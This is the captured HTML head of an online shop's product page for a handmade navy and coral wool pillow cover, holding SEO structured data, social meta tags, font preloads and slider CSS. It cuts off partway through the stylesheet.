

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kashmirdesigns.com/collections/contemporary-banner/products/contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18
body_size: 164811
content:
<!DOCTYPE html>
<html lang="en">
<head>
<!-- Added by AVADA SEO Suite -->






<meta name="twitter:image" content="http://kashmirdesigns.com/cdn/shop/products/ebc9ef62dc17d8bb870e87659acea1ee.jpg?v=1571941647">
    
<link rel="canonical" href="https://kashmirdesigns.com/products/contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18">



<!-- Added by AVADA SEO Suite: Product Structured Data -->
<script type="application/ld+json">{
"@context": "https://schema.org/",
"@type": "Product",
"@id": "https:\/\/kashmirdesigns.com\/products\/contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18#product",
"name": "Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wool 18&quot;x18&quot;",
"description": "Kashmir is proud to bring together the modern abstract vector design pillow cover collection, hand embroidered by the finest artisans of Kashmir, into the living spaces of patrons and connoisseur all around the world. These unique, seamless and modern pillow covers would bring together the artistic elements of any room, creating a harmonious design and perfect air of sophistication.This seamless design decorative cushion cover has beautiful Navy Light and design hand embroidered in artistic vector pattern which flows seamlessly over the whole pillow. Swirls of colorful chain stitch embroidery hand embroidered from soft Kashmir wool adds a dazzling texture to the creation. The eye-popping color and pattern of this creation is just what the designer ordered to create a fiery focal point in your decor. This all-natural accent pillow cover makes an enduring impression.Composition: 70% Wool, 30% CottonSize: 18&quot; x 18&quot; (45cms x 45cms)Pillow Insert not Included (Only Cover is on Sale)Hand embroidered in Village Cottage UnitsBacking: Canvas (See the Last Picture)View additional pictures to see the intricate embroidery done in highly stylized beautiful patterns and superb craftsmanship unparalleled in the whole world.A close-up view of this abstract pillow cover allows you to see the amazing chain-stitch embroidery work of master artisans who have practiced this art their entire lives.This abstract decorative pillow cover could grace the cabin of your boat or the chair in your solarium and yet be equally as comfortable in your den.The eye-popping color and pattern of this modern throw pillow is just what the designer ordered to create a fiery focal point in your decor. Perfect wherever you need a splash of color, this artwork pillow creation is as durable as it is beautiful. Easy to care for, this cushion cover could spark up an old throw pillow or grace a new pillow form.",
"brand": {
  "@type": "Brand",
  "name": "KashmirDesigns"
},
"offers": {
  "@type": "Offer",
  "price": "55.0",
  "priceCurrency": "USD",
  "itemCondition": "https://schema.org/NewCondition",
  "availability": "https://schema.org/OutOfStock",
  "url": "https://kashmirdesigns.com/products/contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18"
},
"image": [
  "https://kashmirdesigns.com/cdn/shop/products/ebc9ef62dc17d8bb870e87659acea1ee.jpg?v=1571941647",
  "https://kashmirdesigns.com/cdn/shop/products/5e19900814fbb1d77ab830d846f117ca_4c4f250e-0e23-4f5f-8a71-c855b0946641.jpg?v=1571941647",
  "https://kashmirdesigns.com/cdn/shop/products/06669ed45ddc4a778070da84977c6680.jpg?v=1571941647",
  "https://kashmirdesigns.com/cdn/shop/products/3fecab0cc227d46399d7049cef12cd03_bf248d8b-4a3c-41e6-891e-83bfc0f2a88b.jpg?v=1571941647",
  "https://kashmirdesigns.com/cdn/shop/products/ca72149dd410beb492e10dc8743133c7.jpg?v=1571941647",
  "https://kashmirdesigns.com/cdn/shop/products/3578fbbc968f2dd99e14f105c42af4f7_3132560c-c81f-4ec0-b2c6-65ef5687de36.jpg?v=1571941647",
  "https://kashmirdesigns.com/cdn/shop/products/5c0a9460253a16e83e4d6c4e46e710d7_fa7e4c15-2b62-4200-a1bf-f88e6f253a02.jpg?v=1571941647"
],
"releaseDate": "2017-09-10 09:14:35 -0400",
"sku": "4W18V17",
"mpn": "720389281974"}</script>
<!-- /Added by AVADA SEO Suite --><!-- Added by AVADA SEO Suite: Breadcrumb Structured Data  -->
<script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
    "@type": "ListItem",
    "position": 1,
    "name": "Home",
    "item": "https://kashmirdesigns.com"
  }, {
    "@type": "ListItem",
    "position": 2,
    "name": "Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wool 18&quot;x18&quot;",
    "item": "https://kashmirdesigns.com/products/contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18"
  }]
}
</script>
<!-- Added by AVADA SEO Suite -->


<!-- /Added by AVADA SEO Suite -->

  <link rel="prefetch" as="document" href="https://kashmirdesigns.com">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/style.css?v=145027067637243529321615639932">
  <link rel="preload" as="style" href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951">
  <link href="//kashmirdesigns.com/cdn/shop/t/18/assets/fonts.css?v=175165729230828517021615639951" rel="stylesheet" type="text/cѕs" />
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/app.js?v=39483078541584405751615639857">
  
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed.js?v=89449078379227561821615639871">
  <link rel="preload" as="script" href="//kashmirdesigns.com/cdn/shop/t/18/assets/compressed_2.js?v=72626718803560705321615639871">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Raleway:400,100,100italic,200,200italic,300,300italic,900italic,900,800italic,800,700italic,700,600italic,600,500italic,500,400italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:900italic,900,100,100italic,300,300italic,400,400italic,500,500italic,700,700italic">
  <link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Oswald:300,400,700">
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc4.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/oswald/v36/TK3iWkUHHAIjg752GT8G.woff2" as="font" type="font/woff2" crossorigin>
  <link rel="preload" href="https://fonts.gstatic.com/s/raleway/v19/1Ptug8zYS_SKggPNyC0ITw.woff2" as="font" type="font/woff2" crossorigin>
  <meta name="google-site-verification" content="Z3b9UjcLNRJ2LWnb46y9-NyhN0cDntPjiEONsV2SBtE" />
    <!-- Basic page needs ================================================== -->
<meta charset="utf-8">
<link rel="shortcut icon" href="//kashmirdesigns.com/cdn/shop/files/kashmir_Designs-Favicon_small.png?v=1614292877" />
<!-- Seiko Version 2.3 -->
<title>
    Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wo &ndash; Kashmir Designs
</title>

    
    <meta name="description" content="Kashmir is proud to bring together the modern abstract vector design pillow cover collection, hand embroidered by the finest artisans of Kashmir, into the living spaces of patrons and connoisseur all around the world. These unique, seamless and modern pillow covers would bring together the artistic elements of any room">

<!-- Social meta ================================================== -->


  <meta property="og:type" content="product">
  <meta property="og:title" content="Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wool 18&quot;x18&quot;">
  <meta property="og:url" content="https://kashmirdesigns.com/products/contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/ebc9ef62dc17d8bb870e87659acea1ee_grande.jpg?v=1571941647">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/ebc9ef62dc17d8bb870e87659acea1ee_grande.jpg?v=1571941647">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/5e19900814fbb1d77ab830d846f117ca_4c4f250e-0e23-4f5f-8a71-c855b0946641_grande.jpg?v=1571941647">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/5e19900814fbb1d77ab830d846f117ca_4c4f250e-0e23-4f5f-8a71-c855b0946641_grande.jpg?v=1571941647">
  
    <meta property="og:image" content="http://kashmirdesigns.com/cdn/shop/products/06669ed45ddc4a778070da84977c6680_grande.jpg?v=1571941647">
    <meta property="og:image:secure_url" content="https://kashmirdesigns.com/cdn/shop/products/06669ed45ddc4a778070da84977c6680_grande.jpg?v=1571941647">
  
  <meta property="og:price:amount" content="55.00">
  <meta property="og:price:currency" content="USD">
  


  <meta property="og:description" content="Kashmir is proud to bring together the modern abstract vector design pillow cover collection, hand embroidered by the finest artisans of Kashmir, into the living spaces of patrons and connoisseur all around the world. These unique, seamless and modern pillow covers would bring together the artistic elements of any room">


<meta property="og:site_name" content="Kashmir Designs">

																																																																																																									
  <meta name="twitter:card" content="summary">																																																																																																								
																																																																																																								



  <meta name="twitter:title" content="Contemporary Seamless Navy Light Coral Accent Pillow Cover Handmade Wool 18&quot;x18&quot;">

  <meta name="twitter:description" content="Kashmir is proud to bring together the modern abstract vector design pillow cover collection, hand embroidered by the finest artisans of Kashmir, into the living spaces of patrons and connoisseur all around the world. These unique, seamless and modern pillow covers would bring together the artistic elements of any room">
  <meta name="twitter:image" content="https://kashmirdesigns.com/cdn/shop/products/ebc9ef62dc17d8bb870e87659acea1ee_large.jpg?v=1571941647">
  <meta name="twitter:image:width" content="480">
  <meta name="twitter:image:height" content="480">
  
<!-- Helpers ================================================== -->
<link rel="canonical" href="https://kashmirdesigns.com/products/contemporary-seamless-navy-light-coralaccentpillow-cover-handmadewool-18x18">
<meta name="viewport" content="width=device-width, minimum-scale=1, maximum-scale=1">
<!-- Vendor -->
<style> .slick-slider {position: relative;display: block;box-sizing: border-box;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;-webkit-touch-callout: none;-khtml-user-select: none;-ms-touch-action: pan-y;touch-action: pan-y;-webkit-tap-highlight-color: transparent;}.slick-list {position: relative;display: block;overflow: hidden;margin: 0;padding: 0;}.slick-list:focus {outline: none;}.slick-list.dragging {cursor: pointer;cursor: hand;}.slick-slider .slick-track, .slick-slider .slick-list {-webkit-transform: translate3d(0, 0, 0);-moz-transform: translate3d(0, 0, 0);-ms-transform: translate3d(0, 0, 0);-o-transform: translate3d(0, 0, 0);transform: translate3d(0, 0, 0);}.slick-track {position: relative;top: 0;left: 0;display: block;}.slick-track:before, .slick-track:after {display: table;content: '';}.slick-track:after {clear: both;}.slick-loading .slick-track {visibility: hidden;}.slick-slide {display: none;float: left;outline: none;height: 100%;min-height: 1px;}[dir='rtl'] .slick-slide {float: right;}.slick-slide img {display: block;}.slick-slide.slick-loading img {display: none;}.slick-slide.dragging img {pointer-events: none;}.slick-initialized .slick-slide {display: block;}.slick-loading .slick-slide {visibility: hidden;}.slick-vertical .slick-slide {display: block;height: auto;border: 0;}.slick-arrow.slick-hidden {display: none;}  .swiper-container{margin:0 auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px 0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'